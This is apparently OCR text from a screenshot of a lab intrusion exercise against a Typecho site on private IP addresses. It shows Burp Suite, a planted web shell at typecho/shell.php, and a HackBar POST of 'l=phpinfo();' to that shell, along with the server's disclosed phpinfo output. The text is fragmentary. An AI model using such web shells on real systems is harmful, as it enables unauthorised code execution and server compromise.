 Vulnerability: Command Inje
192.168.21.207/upload/upload/
Burp Suite Professional
Typecho 安装程序
phpinfo()
192.168.148.129/typecho/shell.php
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-1160.25.1.el7.x86_64 #1 SMP Wed Apr 28 21:49:45
UTC 2021 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for additional
.ini files
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.148.129/typecho/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
l=phpinfo();